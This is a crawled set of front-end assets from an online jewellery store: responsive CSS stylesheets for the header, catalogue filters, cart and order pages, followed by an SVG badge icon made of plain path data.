     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(3)
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(1) > p,
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(2) > p,
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(3) > p{
        text-align:center;
     }
     #info > div > div.row-sm-b > div{
        display: flex;
     }
     #info > div > div.row-sm-b > div > div.content-text{
        order:2;
     }
     .doly-icon{
        margin-top:30px;
     }
     .content-text>*:not(br){
        margin:0;
     }
     #info > div > div.row-sm-b > div > div.content-text > a{
        margin-top:30px;
     }
     .dolya-catalog{
        display:flex!important;
        padding: 10px;
        background: #d5276f;
        border-radius: 10px;
        margin-bottom: 15px;
        color: #fff;
        font-weight: 600;
        opacity: 0.9;
        font-size: 15px;
        align-items: center;
     }
     .dolya-catalog img{
        width: 30px;
        height: 30px;
     }
     .dolya-catalog p {
        width: 70%;
        margin-left: 10px;
     }
     .dolya-catalog a{
        background: #000;
        font-size: 14px;
        font-weight: 400;
        padding: 5px;
        text-align: center;
        height: 26px;
        border-radius: 12px;
        width: 40%;
     }
     .dolyami-footer{
        /*display:none!important;*/
        height: auto;
        text-align: justify;
        padding: 0 12px;
     }
    .dolyami-footer{
        display: none!important;
    }
    .bnr-promo-link:hover{

    }
    #vacancy-form{
        width:100%;
    }

    .pt-0--mob {
        padding-top: 0;
    }
    #collections .items a:after{
        border-radius: 20px!important;
        bottom: 0;
    }

    #catalog #mse2_results .exclusive, #catalog #mse2_results .premium {
        /* bottom: 48%; */
        /*right: -76px;*/
        right: 0 !important;
        width: 100%;
        top: auto;
        text-align: center;
    }
    #catalog #mse2_results .exclusive + .premium {
        /* bottom: 56%; */
    }
    #counter_footer{
        left: 13%;
        top:15%;
    }
    .popup-mob{
        display:block;
    }
    .popup-pc{
        display:none;
    }
    #counter_footer .row{
        transform: translate(-39%, 0%);
    }
    #counter_footer .num{
        width:40px;
        height:40px;
        line-height: 35px;
        font-size:35px;
    }
    #counter_footer .label{
        width: 35px;        
        margin: 0 7px 0 7px;
    }
    #counter_footer .colon{
        height:40px;
        line-height: 40px;
        font-size:35px;
    }
    #main-menu .swiper-slide {
        padding-top: 63.6%;
        border-radius:20px;
    }
    #catalog .bottom {
        justify-content: space-around;
    }
    #w0 #tab-0 .swiper-slide p{
        bottom:55px!important;
        font-size:16px;
    }
    #w0 #tab-0 .swiper-slide, #w0 #tab-1 .swiper-slide{
        /* width:45%!important; */
        margin-right: 25px!important;
    }
    #main-menu #w0 #tab-1 .swiper-slide p{
        bottom:10px!important;
        font-size:16px;
    }
    #wish .product {
        max-width: none!important;
    }

}


@media screen and (max-width: 420px) {
    #catalog #mse2_results .exclusive, #catalog #mse2_results .premium {
        /* bottom: 51%; */
        /*right: -76px;*/
        right: 0 !important;
        width: 100%;
        top: auto;
        text-align: center;
    }
    #catalog #mse2_results .exclusive + .premium {
        /* bottom: 60%; */
    }
}
@media screen and (max-width: 400px) {
    header .logo, footer .logo img, #mse2_mfilter .head img {
        width: 200px;
    }
    #articles, .tile {
        grid-template-columns: 1fr;
    }
    .tile .item{
        height: 250px;
    }
    #blog .item.big {
        grid-column: initial;
    }
    .products {
        grid-gap: 5px;
    }
    #product .buttons {
        flex-direction: column;
    }
    #product .buttons .favorite {
        margin: 20px 0;
    }
    #reviews .date{
        display: none;
    }
    form.bg-lightgrey, .grey-block {
        padding: 25px 15px;
    }
    #added img {
        width: 120px;
    }
    #added .info {
        width: calc(100% - 135px);
    }
    .brand .list {
        grid-template-columns: none;
    }
    .col[class^="ii"] > .image {
        height: 180px;
    }
    .dolyami-footer{
        display: none!important;
    }
    .faq .item{
        padding: 0 0 0 55px;
    }
    .faq .item:before {
        width: 40px;
        height: 40px;
    }
    #shops .shops {
        grid-template-columns: initial;
        flex-direction: column;
    }
    #map ymaps[class$="balloon__content"] {
        padding: 10px;
    }
    .point-baloon {
        width: 270px;
    }
    #msCart img {
        /* width: 70px; */
        /* height: 70px; */
    }
    #msCart .number {
        width: 35px;
        height: 35px;
    }
    #msCart .info {
        /* width: calc(100% - 35px - 70px - 30px); */
    }
    #msCart .forms {
        /* width: calc(100% - 35px - 15px); */
    }

    #msCart .forms {
        margin-left: 45px;
    }
    .review-item-content a.btn{
        position: unset;
        width:100%;
    }
}

@media screen and (max-width: 375px) {
    #catalog #mse2_results .exclusive, #catalog #mse2_results .premium {
        /* bottom: 55%; */
        /*right: -76px;*/
        right: 0 !important;
        width: 100%;
        top: auto;
        text-align: center;
    }
    #catalog #mse2_results .exclusive + .premium {
        /* bottom: 64%; */
    }
}
@media screen and (max-width: 360px) {
    #product .price-by-card {
        font-size: 20px;
        padding-top: 7px;
    }
}
@media screen and (max-width: 320px) {
    .pagination li * {
        padding: 0 5px;
    }
}

@media (max-width: 700px) {
    #bonuses_container {
        flex-wrap: wrap;
    }
}

@media screen and (max-width: 380px) {
    #reviews .review-slider .swiper-slide .img {
        margin-bottom: 90px;
    }
    #reviews .review-slider .btn {
        position: absolute;
        width: calc(100% - 40px);
    }
    #reviews .review-slider .review-item-content--no-image {
        margin-bottom: 60px;
    }
}


.disabled input{
    pointer-events: none;
  background: #dedede;
}
#form-refund .quip-error{
    color: red;
    font-size: 18px;
}




--- FILE ---
content_type: text/css
request_url: https://yahont.online/css/header.css?v=1761922306
body_size: 2068
content:
@media screen and (min-width: 1000px) {
    header > .container {
        padding-top: 60px;
    }

    header .center {
        top: 20px;
        display: flex;
        flex-direction: column;
        align-items: center;
    }

    header .center2 .phone {
        text-align: center;
        position: relative;
        left: -65px;
    }

    header .points img, header .dostavka img {
        width: auto;
        height: 20px;
        margin-right: 8px;
    }

    header .points, header .dostavka {
        display: flex;
        align-items: center;
        margin-right: 15px;
    }

    header input {
        min-height: 35px;
    }

    .block-search-products form {
        min-width: 100% !important;
    }

    .serch-btn, .ctlg-btn {
        background-color: rgba(0,0,0,.8) !important;
        min-height: 35px;
        min-width: 150px;
        background-image: none !important;
        color: #fff;
        margin-right: 0 !important;
        border-top-right-radius: 8px;
        border-bottom-right-radius: 8px;
    }

    .ctlg-btn {
        border-radius: 8px;
        display: flex;
        justify-content: center;
        align-items: center;
        margin: 12px 40px 0 0;
        margin-right: 15px !important;
    }

    .block-search-products form {
        padding-top: 0 !important;
        padding-bottom: 0 !important;
        padding-right: 0 !important;
        border-radius: 8px !important;
     
    }

    .block-search-products {
        padding-top: 10px !important; 
        justify-content: space-between !important;
        flex-wrap: nowrap;
    }

    .ctlg-icon {
        max-height: 10px;
        margin-right: 10px;
    }

    .ctlg-flx {
        justify-content: center;
        align-items: center;
    }

    .form-head {
        width: 100%;
    }

        
    .hidePc {
        display: none;
    }
}

.windowQuestionCity {
    top: 110% !important;
    z-index: 1000;
}

.gallery-thumbs-wrap {
    padding-top: 60px;
    position: relative;
}

.prevbtn {
    color: transparent;
    background: transparent;
    border: 20px solid transparent; border-bottom: 20px solid #afafaf;
    bottom: auto;
    top: -20px;
    right: auto;
    left: 50%;
    transform: translateX(-50%);
}

.nextbtn {
    color: transparent;
    background: transparent;
    border: 20px solid transparent; border-top: 20px solid #afafaf;
    bottom: -60px;
    top: auto;
    right: auto;
    left: 50%;
    transform: translateX(-50%);
}

#product .gallery-thumbs {
    width: 80%;
}

#product .gallery-thumbs {
    left: auto;
}

#msMiniCart {
    width: 25px;
    height: 25px;
}

#msMiniCart span {
    display: none;
}

#msMiniCart.full .before {
    width: 15px;
    height: 15px;
    color: #fff;
    font-size: 9px;
    display: flex;
    justify-content: center;
    align-items: center;
}

#msMiniCart.mobile {
    background-image: url('/icon/new_mob/Корзина.svg');
    background-size: contain;
}

body.loader:after {
    display: block;
    content: "";
    width: 100vw;
    height: 100vh;
    z-index: 9999;
    position: fixed;
    top: 0;
    left: 0;
    background-color: rgba(0,0,0,.5);
    background-image: url('/images/loader.gif');
    background-position: center;
    background-repeat: no-repeat;
    background-size: 70px;

}

@media screen and (max-width: 1000px) {
    header .right { 
        padding: 10px 12px;
    }

    .gallery-thumbs-wrap {
        width: 100% !important;
        z-index: 1;
        order: 2;
    }

    .prevbtn, .nextbtn {
        transform: rotate(-90deg) translateX(-50%);
        bottom: 50%;
        top: auto;
    }

    .prevbtn {
        left: 0;
        right: auto;
    }

    .nextbtn {
        right: 0;
        left: auto;
    }

    #product .gallery-thumbs {
        width: 100%;
    }
}

.newMobileMenu {
    position: fixed;
    top: 80px;
    max-width: 100vw !important;
    z-index: 992;
}

.msearch2 #mse2_selected {
    z-index: 9999999 !important;
    top: 0 !important;
}

.msearch2 #mse2_selected .nav.flx {
    width: 100%;
    padding: 25px 10px;
}

#mse2_selected p.title {
    display: flex;
    align-items: center;
}

#mse2_selected .toleft {
    display: none;
}

#mse2_selected .body.block:not(.open) .ma-arr {
    transform: rotate(180deg);
}

#mse2_selected .body.block .title {
    margin: 15px 0;
}

#mse2_mfilter {
    z-index: 999999;
}

/* #mse2_mfilter.active + #mse2_selected {
    display: none !important;
} */

#mse2_mfilter .flx {
    z-index: 10;
}

#mse2_selected.active {
    display: flex !important;
    position: fixed;
    top: 0;
    left: 0;
    background: #fff;
    z-index: 9999;
}

#mse2_mfilter.active ~ #mse2_selected {
    display: none !important;
}

header {
    background-color: #fff;
}

#mse2_mfilter {
    z-index: 3;
}
.gallery-thumbs-wrap{
    z-index: 1;
}
#mse2_mfilter fieldset.toleft .radiobox::before{
    margin-left: 5px;
}
#mse2_mfilter fieldset.toleft{
    padding-left: 10px;
    padding-top: 5px;
}
#mse2_mfilter.active {
    z-index: 999999;
}

#mse2_mfilter.sortactive {
    z-index: 999999;
}

#mse2_filters.active .body {
    margin-top: 0 !important;
    max-height: auto !important;

}

.orderrr {
    margin: 15px 0;
    background-color: rgb(237, 237, 237);
    padding: 7px;
}

/* .orderrr .btn-trans.mslistorders-action {
    display: none !important; 
} */

#mslistorders .num, #mslistorders .cost, #mslistorders .count, #mslistorders .status, #mslistorders .createdon, #mslistorders .updatedon, #mslistorders .actions {
    border-bottom: none !important;
}


.ordNumStart {
    background-color: #1d1d1d;
    padding: 5px;
    color: #fff;
    border-radius: 5px;
    margin-right: 4px;
}

.ordNumEnd {
    background-color: rgb(40, 60, 250);
    padding: 5px;
    color: #fff;
    border-radius: 5px;
}

.msOrderRadius {
    border-radius: 4px !important;
    width: 100%;
}

.flx-between {
    width: 100%;
    display: flex;
    justify-content: space-between;
}

.listitemorder {
    width: 100%;
}

.mslistorders-form {
    width: 100%;
}

.imgbarcode {
    padding: 5px; 
    border: 1px solid #000;
    border-radius: 6px;
}

.imgbarcode:not(.active) {
    opacity: 0.1;
}

.listitemthumbs {
    width: 90px;
    height: 90px;

    border: 1px solid rgba(0,0,0,.2);
    border-radius: 7px;
}

.flx-start  {
    display: flex !important;
    justify-content: flex-start;
    grid-gap: 7px;
}

ul.mslistorders-row-actions li .mslistorders-action.ms-thumbsss {
    padding: 7px !important;
}

.mslistorders-order {
    background-color: #fff;
    padding: 10px;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    z-index: 99999;
    box-sizing: border-box;
    left: 0;
    overflow-y: scroll;
}

#mslistorders .num {
    min-width: 100px !important;
    width: auto;
}

#mslistorders .status {
    max-width: 130px;
    margin-right: 10px;
    width: auto;
}

#mslistorders.mobile {
    display: none;
}

@media screen and (max-width: 660px) {
    #mslistorders:not(.mobile) {
        display: none;
    }

    #mslistorders.mobile {
        display: block;
    }

    #mslistorders .table .header {
        display: none;
    }

}

@media screen and (min-width: 660px) {
    .mslistorders-order {
        position: static;
        width: auto;
        height: auto;
        overflow: auto;
        top: 0;
        max-width: auto;
        right: 0;
        left: 0;
        border: 1px solid rgba(0, 0, 0, 0.3);
        border-radius: 10px;
        /* max-height: 400px; */
    }
    
    .close-order-info {
        display: none !important;
    }
}

.hidden {
    display: none;
}

.overlay {
    position: relative;
}

.overlay::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(white, white);
    opacity: 0.9;
    z-index: 1;
}

.undo-remove {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #ffffff;
    padding: 10px 35px;
    /* border: 1px solid #ddd; */
    cursor: pointer;
    z-index: 10;
}



.btnPrize {
	margin-top: 15px;
	display: block;
	text-align: center;
	max-width: 300px;
}
.btnPrizeGiven{
    display: block;
    text-align: center;
    max-width: 300px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/tags/hot.svg?v=1
body_size: 5875
content:
<svg width="67" height="68" viewBox="0 0 67 68" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M59.428 16.4945C61.0143 18.7947 62.2846 21.2881 63.2132 23.9031C64.1041 26.4116 64.6801 29.0327 64.9193 31.7003L64.1426 31.5053C63.8958 28.9907 63.3425 26.5216 62.5019 24.1541C61.5185 21.3841 60.1416 18.7535 58.4042 16.3531C58.7315 16.4658 59.0796 16.5145 59.428 16.4945ZM51.2903 60.6114C49.0147 62.1697 46.5512 63.42 43.969 64.3369C41.2995 65.2844 38.5034 65.8759 35.6582 66.0842L35.8517 65.3124C38.5439 65.0935 41.1895 64.5232 43.718 63.6256C46.3558 62.689 48.8665 61.396 51.1732 59.7746C51.1671 60.0539 51.2057 60.3366 51.2903 60.6114V60.6114ZM6.85064 51.7998C5.4817 49.6973 4.37052 47.4439 3.53562 45.0927C2.57259 42.3805 1.97732 39.5375 1.77814 36.645L2.54878 36.8382C2.75892 39.578 3.33379 42.2701 4.24692 44.8417C5.09807 47.2391 6.2444 49.5313 7.66324 51.6611C7.39074 51.6645 7.11672 51.7099 6.85064 51.7998ZM15.81 8.1474C17.987 6.69909 20.3299 5.52932 22.7798 4.65928C25.4535 3.70986 28.2541 3.11836 31.1035 2.91087L30.9096 3.68265C28.2129 3.90072 25.5635 4.47105 23.0308 5.37058C20.4815 6.27578 18.0501 7.51395 15.8074 9.05978C15.8603 8.76082 15.8622 8.45203 15.81 8.1474Z" fill="#C5C6C6"/>
<path d="M0.420911 31.2157L0.455682 30.7263L4.13052 31.6481L4.09499 32.1376L2.44145 31.7249L2.31181 33.5322L3.96535 33.9446L3.92945 34.4393L0.25499 33.5179L0.290517 33.0235L1.84957 33.4135L1.97959 31.6058L0.420911 31.2157ZM36.6537 1.07137L37.1428 1.10652L36.2213 4.78098L35.7319 4.74583L36.1446 3.09228L34.3373 2.96227L33.9245 4.61581L33.4298 4.58028L34.3516 0.905449L34.846 0.940977L34.4559 2.50003L36.2637 2.63005L36.6537 1.07137V1.07137ZM39.3368 5.32032C38.8126 5.20428 38.4388 4.92006 38.215 4.46652C37.9909 4.01298 37.986 3.53562 38.1988 3.03295C38.4052 2.52535 38.7536 2.14287 39.2438 1.88548C39.734 1.62772 40.2507 1.55931 40.7957 1.67987C41.3196 1.79553 41.693 2.08202 41.916 2.54123C42.1382 2.99969 42.1461 3.48233 41.939 3.98992C41.7293 4.49676 41.3812 4.87584 40.894 5.12643C40.4072 5.37776 39.8886 5.44202 39.3368 5.32032V5.32032ZM39.5088 4.86186C39.9185 4.95219 40.3074 4.89965 40.6767 4.70463C41.0452 4.50961 41.3086 4.21858 41.467 3.8308C41.6249 3.44416 41.6242 3.08624 41.4636 2.7578C41.3037 2.42935 41.0202 2.22035 40.6143 2.13077C40.2088 2.0412 39.8221 2.09789 39.4551 2.30047C39.0881 2.50343 38.8251 2.80013 38.6659 3.19055C38.5083 3.57455 38.5087 3.9268 38.6675 4.24731C38.8258 4.56819 39.1066 4.77304 39.5088 4.86186ZM46.2246 3.39313L45.9994 3.81228L44.954 3.46117L43.3692 6.36989L42.9047 6.21417L44.4891 3.30469L43.4478 2.95546L43.6731 2.53632L46.2246 3.39313V3.39313ZM52.3429 6.76447L52.7572 7.02715L50.2071 9.82891L49.7933 9.56661L50.9388 8.30501L49.4074 7.33556L48.2618 8.59754L47.843 8.33222L50.3927 5.53046L50.8111 5.7954L49.7305 6.98482L51.262 7.95389L52.3429 6.76447ZM52.6702 11.8143C52.2647 11.4628 52.0716 11.0346 52.0916 10.5293C52.1109 10.0243 52.3342 9.60176 52.7606 9.26123C53.1843 8.91389 53.6729 8.74381 54.2263 8.75099C54.78 8.75817 55.2671 8.9445 55.6886 9.30998C56.0941 9.66148 56.2854 10.0916 56.2623 10.6011C56.2392 11.1102 56.0162 11.5388 55.5922 11.8861C55.1662 12.2316 54.6791 12.3982 54.1318 12.3869C53.5841 12.3752 53.0973 12.1847 52.6702 11.8143ZM53.0402 11.4934C53.3574 11.7686 53.724 11.9077 54.1416 11.9122C54.5585 11.9163 54.9293 11.786 55.2532 11.5214C55.5767 11.2564 55.7464 10.9412 55.7619 10.5761C55.7778 10.2114 55.6281 9.89279 55.314 9.62028C54.9999 9.34778 54.6333 9.21323 54.2142 9.21663C53.7946 9.21928 53.422 9.35534 53.0958 9.62255C52.7749 9.88523 52.6071 10.1944 52.5939 10.5523C52.5799 10.9095 52.7288 11.2236 53.0402 11.4934V11.4934ZM59.6805 13.5941L59.2712 13.8371L58.5557 12.9977L55.6995 14.6754L55.382 14.3024L58.2379 12.6243L57.5254 11.7886L57.9344 11.5452L59.6805 13.5941ZM66.6004 37.2105L66.5653 37.6999L62.8908 36.7781L62.926 36.289L64.5795 36.7017L64.7095 34.894L63.0556 34.4813L63.0915 33.9869L66.766 34.9087L66.7305 35.4027L65.1714 35.0127L65.0414 36.8208L66.6004 37.2105ZM62.3515 39.8935C62.4675 39.3693 62.7517 38.9955 63.2049 38.7722C63.6588 38.548 64.1362 38.5427 64.6389 38.7559C65.1465 38.9623 65.5286 39.3107 65.786 39.8006C66.0437 40.2908 66.1121 40.8078 65.9919 41.3528C65.8759 41.8767 65.5894 42.2501 65.1306 42.4727C64.6717 42.6953 64.1891 42.7032 63.6819 42.4961C63.1751 42.2864 62.796 41.9379 62.545 41.4507C62.294 40.9643 62.2294 40.4454 62.3515 39.8935V39.8935ZM62.81 40.0659C62.7196 40.4752 62.7718 40.8641 62.9672 41.2334C63.1622 41.6019 63.4532 41.8653 63.8406 42.0237C64.2277 42.182 64.5856 42.1809 64.914 42.0207C65.2425 41.8604 65.4515 41.5773 65.5407 41.171C65.6302 40.7655 65.5735 40.3788 65.371 40.0122C65.1684 39.6448 64.8717 39.3818 64.4809 39.2227C64.0973 39.0651 63.745 39.0658 63.4241 39.2242C63.1036 39.3826 62.8988 39.6634 62.81 40.0659ZM64.2787 46.7817L63.8595 46.5561L64.2106 45.5107L61.3015 43.9263L61.4576 43.4618L64.3667 45.0458L64.7163 44.0045L65.1355 44.2302L64.2787 46.7817ZM60.907 52.8997L60.6447 53.3139L57.8429 50.7642L58.1052 50.3504L59.3668 51.4959L60.3359 49.9641L59.0743 48.8185L59.3396 48.4001L62.141 50.9498L61.8764 51.3682L60.687 50.2872L59.7179 51.8191L60.907 52.8997V52.8997ZM55.8571 53.2273C56.209 52.8214 56.6368 52.6287 57.1422 52.6483C57.6475 52.668 58.07 52.891 58.4102 53.3177C58.7579 53.7414 58.928 54.2297 58.9208 54.783C58.9136 55.3367 58.7273 55.8243 58.3618 56.2453C58.01 56.6512 57.5798 56.8425 57.0707 56.8194C56.5613 56.7963 56.133 56.573 55.7857 56.1493C55.4402 55.723 55.2736 55.2362 55.2849 54.6885C55.2962 54.1412 55.4871 53.654 55.8571 53.2273ZM56.178 53.597C55.9032 53.9141 55.7642 54.2807 55.7596 54.6983C55.7551 55.1156 55.8859 55.486 56.1504 55.8099C56.415 56.1334 56.7302 56.3031 57.0953 56.3186C57.4604 56.3345 57.779 56.1848 58.0515 55.8707C58.324 55.557 58.4586 55.19 58.4552 54.7713C58.4522 54.3517 58.3165 53.9791 58.0489 53.6529C57.7866 53.3317 57.477 53.1638 57.1195 53.1506C56.7623 53.1366 56.4482 53.2859 56.178 53.597V53.597ZM54.0777 60.2372L53.8347 59.8283L54.6741 59.1128L52.9964 56.2566L53.3694 55.9388L55.0472 58.7946L55.8832 58.0825L56.1262 58.4911L54.0777 60.2372V60.2372ZM30.3177 67.0884L29.8283 67.0536L30.7501 63.3788L31.2392 63.4143L30.8265 65.0678L32.6342 65.1975L33.0469 63.5439L33.5409 63.5795L32.6195 67.2543L32.1255 67.2188L32.5155 65.6597L30.7074 65.5297L30.3177 67.0884V67.0884ZM27.6346 62.8398C28.1589 62.9555 28.5323 63.2397 28.756 63.6932C28.9802 64.1468 28.9854 64.6245 28.7723 65.1272C28.5659 65.6344 28.2174 66.0169 27.7276 66.2743C27.2374 66.532 26.7204 66.6004 26.1754 66.4799C25.6515 66.3642 25.2781 66.0777 25.0555 65.6189C24.8329 65.1601 24.8249 64.6774 25.0321 64.1698C25.2418 63.6634 25.5903 63.2839 26.0775 63.0333C26.5639 62.7824 27.0828 62.7177 27.6346 62.8398V62.8398ZM27.4623 63.2983C27.053 63.2079 26.6641 63.2601 26.2948 63.4551C25.9263 63.6501 25.6629 63.9415 25.5045 64.3289C25.3461 64.7156 25.3473 65.0735 25.5075 65.402C25.6678 65.7308 25.9509 65.9394 26.3572 66.029C26.7627 66.1185 27.1494 66.0619 27.516 65.8593C27.8833 65.6567 28.1464 65.36 28.3055 64.9692C28.4631 64.5856 28.4624 64.2333 28.304 63.9124C28.1456 63.5919 27.8648 63.3871 27.4623 63.2983V63.2983ZM20.7465 64.767L20.9721 64.3478L22.0175 64.6986L23.6019 61.7899L24.0664 61.9456L22.4824 64.8551L23.5236 65.2047L23.298 65.6238L20.7465 64.767V64.767ZM14.6285 61.3953L14.2143 61.133L16.764 58.3308L17.1778 58.5931L16.0322 59.8551L17.5641 60.8242L18.7097 59.5622L19.1281 59.8279L16.5784 62.6293L16.16 62.3643L17.2409 61.1753L15.7091 60.2062L14.6285 61.3953V61.3953ZM14.3008 56.3454C14.7064 56.6973 14.8995 57.1252 14.8799 57.6305C14.8602 58.1358 14.6372 58.558 14.2105 58.8985C13.7868 59.2459 13.2981 59.4163 12.7452 59.4091C12.1915 59.4016 11.7039 59.2152 11.2829 58.8501C10.877 58.4983 10.6857 58.0682 10.7088 57.5591C10.7318 57.0496 10.9552 56.6214 11.3789 56.274C11.8052 55.9282 12.292 55.7615 12.8397 55.7732C13.387 55.7846 13.8738 55.9754 14.3008 56.3454V56.3454ZM13.9308 56.6663C13.6141 56.3916 13.2475 56.2521 12.8299 56.2476C12.4126 56.2434 12.0422 56.3738 11.7183 56.6387C11.3948 56.9033 11.2251 57.2185 11.2096 57.5836C11.1937 57.9487 11.3434 58.2673 11.6574 58.5398C11.9711 58.8123 12.3381 58.9465 12.7569 58.9435C13.1764 58.9405 13.5491 58.8048 13.8753 58.5372C14.1965 58.2749 14.3643 57.9654 14.3776 57.6074C14.3916 57.2503 14.2423 56.9362 13.9308 56.6663ZM7.29096 54.566L7.6999 54.323L8.41537 55.1625L11.2716 53.4843L11.5894 53.8574L8.7336 55.5355L9.44567 56.3711L9.0371 56.6145L7.29096 54.566V54.566ZM4.66948 28.5327C4.55382 29.0569 4.2696 29.4307 3.81606 29.6544C3.36252 29.8786 2.88478 29.8835 2.38211 29.6707C1.8749 29.4643 1.49241 29.1155 1.23502 28.6256C0.977257 28.1354 0.908848 27.6188 1.02942 27.0738C1.14507 26.5499 1.43156 26.1765 1.89039 25.9535C2.34923 25.7313 2.83187 25.723 3.33946 25.9305C3.84592 26.1402 4.22538 26.4883 4.47597 26.9755C4.72693 27.4623 4.79156 27.9809 4.66948 28.5327V28.5327ZM4.21102 28.3607C4.30135 27.951 4.24919 27.5621 4.05417 27.1928C3.85915 26.8243 3.56775 26.5609 3.18034 26.4025C2.79332 26.2445 2.43578 26.2453 2.10734 26.4059C1.77852 26.5658 1.56989 26.8493 1.48031 27.2552C1.39074 27.6607 1.44743 28.0474 1.65001 28.4144C1.8526 28.7814 2.14929 29.0444 2.54009 29.2035C2.92371 29.3611 3.27597 29.3604 3.59685 29.202C3.91735 29.0437 4.1222 28.7628 4.21102 28.3607V28.3607ZM2.7423 21.6449L3.16145 21.8701L2.81071 22.9155L5.71943 24.5003L5.56371 24.9648L2.65423 23.3804L2.30463 24.4217L1.88548 24.196L2.7423 21.6449V21.6449ZM6.11401 15.5266L6.37631 15.1123L9.17845 17.6624L8.91615 18.0762L7.65417 16.9306L6.6851 18.4621L7.94671 19.6077L7.68138 20.0265L4.88 17.4768L5.14494 17.0584L6.33398 18.139L7.30305 16.6075L6.11401 15.5266ZM11.1638 15.1992C10.812 15.6048 10.3841 15.7979 9.8788 15.7779C9.37348 15.7586 8.9513 15.5352 8.61077 15.1089C8.26343 14.6852 8.09297 14.1965 8.10015 13.6432C8.10771 13.0895 8.29404 12.6023 8.65915 12.1809C9.01102 11.7754 9.44113 11.5841 9.95023 11.6072C10.4597 11.6302 10.8879 11.8532 11.2353 12.2773C11.5811 12.7032 11.7478 13.1904 11.7361 13.7377C11.7247 14.2854 11.5339 14.7722 11.1638 15.1992ZM10.843 14.8292C11.1177 14.5121 11.2572 14.1455 11.2617 13.7279C11.2659 13.311 11.1355 12.9402 10.8705 12.6163C10.606 12.2928 10.2908 12.1231 9.92567 12.1076C9.56056 12.0917 9.24195 12.2414 8.96945 12.5555C8.69694 12.8695 8.56277 13.2362 8.56579 13.6549C8.56882 14.0748 8.7045 14.4475 8.97209 14.7733C9.23439 15.0946 9.54393 15.2624 9.90186 15.2756C10.259 15.2896 10.5731 15.1407 10.843 14.8292V14.8292ZM12.9432 8.18898L13.1863 8.59792L12.3468 9.31376L14.0249 12.17L13.6519 12.4874L11.9738 9.63162L11.1381 10.3441L10.8947 9.93512L12.9432 8.18898Z" fill="#727271"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M44.7302 11.0622C57.6966 17.233 63.2053 32.7461 57.0345 45.7121C50.8636 58.6782 35.3505 64.1868 22.3845 58.016C9.41845 51.8455 3.90979 36.3321 10.0802 23.3664C16.2511 10.4 31.7645 4.89134 44.7302 11.0622V11.0622Z" fill="#AC0707" stroke="#C5C6C6" stroke-width="0.755906" stroke-miterlimit="22.9256"/>
<path d="M36.6537 1.07137L37.1428 1.10652L36.2213 4.78098L35.7319 4.74583L36.1446 3.09228L34.3373 2.96227L33.9245 4.61581L33.4298 4.58028L34.3516 0.905449L34.846 0.940977L34.4559 2.50003L36.2637 2.63005L36.6537 1.07137V1.07137ZM39.3368 5.32032C38.8126 5.20428 38.4388 4.92006 38.215 4.46652C37.9909 4.01298 37.986 3.53562 38.1988 3.03295C38.4052 2.52535 38.7536 2.14287 39.2438 1.88548C39.734 1.62772 40.2507 1.55931 40.7957 1.67987C41.3196 1.79553 41.693 2.08202 41.916 2.54123C42.1382 2.99969 42.1461 3.48233 41.939 3.98992C41.7293 4.49676 41.3812 4.87584 40.894 5.12643C40.4072 5.37776 39.8886 5.44202 39.3368 5.32032V5.32032ZM39.5088 4.86186C39.9185 4.95219 40.3074 4.89965 40.6767 4.70463C41.0452 4.50961 41.3086 4.21858 41.467 3.8308C41.6249 3.44416 41.6242 3.08624 41.4636 2.7578C41.3037 2.42935 41.0202 2.22035 40.6143 2.13077C40.2088 2.0412 39.8221 2.09789 39.4551 2.30047C39.0881 2.50343 38.8251 2.80013 38.6659 3.19055C38.5083 3.57455 38.5087 3.9268 38.6675 4.24731C38.8258 4.56819 39.1066 4.77304 39.5088 4.86186ZM46.2246 3.39313L45.9994 3.81228L44.9539 3.46117L43.3692 6.36989L42.9047 6.21417L44.4891 3.30469L43.4478 2.95546L43.6731 2.53632L46.2246 3.39313V3.39313ZM52.3429 6.76447L52.7572 7.02715L50.2071 9.82891L49.7933 9.56661L50.9388 8.30501L49.4074 7.33556L48.2618 8.59754L47.843 8.33222L50.3927 5.53046L50.8111 5.7954L49.7305 6.98482L51.262 7.95389L52.3429 6.76447V6.76447ZM52.6702 11.8143C52.2647 11.4628 52.0716 11.0346 52.0916 10.5293C52.1109 10.0243 52.3342 9.60176 52.7606 9.26123C53.1842 8.91389 53.6729 8.74381 54.2263 8.75099C54.78 8.75817 55.2671 8.9445 55.6886 9.30998C56.0941 9.66148 56.2853 10.0916 56.2623 10.6011C56.2392 11.1102 56.0162 11.5388 55.5922 11.8861C55.1662 12.2316 54.679 12.3982 54.1318 12.3869C53.5841 12.3752 53.0973 12.1847 52.6702 11.8143V11.8143ZM53.0402 11.4934C53.3573 11.7686 53.724 11.9077 54.1416 11.9122C54.5585 11.9163 54.9293 11.786 55.2532 11.5214C55.5767 11.2564 55.7464 10.9412 55.7619 10.5761C55.7778 10.2114 55.6281 9.89279 55.314 9.62028C54.9999 9.34778 54.6333 9.21323 54.2142 9.21663C53.7946 9.21928 53.422 9.35534 53.0958 9.62255C52.7749 9.88523 52.6071 10.1944 52.5939 10.5523C52.5799 10.9095 52.7288 11.2236 53.0402 11.4934V11.4934ZM59.6805 13.5941L59.2712 13.8371L58.5557 12.9977L55.6995 14.6754L55.382 14.3024L58.2379 12.6243L57.5254 11.7886L57.9344 11.5452L59.6805 13.5941Z" fill="#727271"/>
